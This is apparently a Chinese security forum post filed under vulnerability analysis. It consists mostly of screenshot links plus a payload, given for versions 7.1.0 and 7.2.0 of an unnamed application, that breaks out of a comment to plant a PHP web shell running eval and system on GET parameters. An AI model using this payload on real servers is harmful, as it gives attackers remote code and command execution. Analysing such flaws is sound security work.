[](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-54caf196d50d033c796bc9b1682900eb87963734.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-f52c2652760687b3a370f106e739efb0bcac1b1c.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-06c82c50201ba243e8e9e28d1d5e3c58e4a02085.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-453a96c9bbdd9a5470430288f914a842395f1152.png) 7.1.0版本: Payload:"*/@eval($\_GET\['1'\]);@system($\_GET\['2'\]);/* [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-d20cda028493e956ca44df287734149bc4b36db1.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-d8c0a2fc7ef73fc43d8724949fbd5160ca7699e9.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-a74c4e5077e84b41fb048ed8d571fe28b8788272.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-ef92943e193c12699c997b7476187412be4b57d7.png) 7.2.0版本: Payload:"*/@eval($\_GET\['1'\]);@system($\_GET\['2'\]);/* [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-41f28bee1dc855b9b8f459858831480c981c7c06.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-a44918fc6d95b4d27d8e722bf1e25890cbf445ce.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-ed7c127d76d84388b23ace4a66c8b7b23da31a6a.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-990e6a381b39a60cb883b995ac62315ebd169181.png)
发表于 2021-06-30 12:32:00
阅读 ( 9899 )
分类:
漏洞分析
2 推荐
收藏
1 条评论
Xc7ACD
2021-10-27 16:22
牛
请先
登录
后评论
请先
登录
后评论
N1eC
7 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!